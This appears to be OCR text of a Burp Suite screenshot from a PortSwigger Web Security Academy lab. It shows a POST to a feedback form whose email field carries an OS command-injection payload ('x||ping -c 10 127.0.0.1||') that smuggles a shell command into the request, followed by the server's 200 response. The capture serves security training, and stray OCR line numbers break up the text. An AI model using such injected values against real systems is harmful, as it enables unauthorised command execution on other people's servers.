 Pretty Raw Hex \n
9 Content-Type: application/x-www-form-urlencoded
0 Accept: */*
1 Origin:
https://0a4600e203fe1b66c1cd0130008600da.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a4600e203fe1b66c1cd0130008600da.web-security-academy.net/fe
edback
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
0 csrf=Sf1425RjBQXUGh78B0g1R0PwrEv2f0rj&name=h%C6%B0e5je&email=
x||ping+-c+10+127.0.0.1||&subject=rkk&message=tltl
Search... 0 matche
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}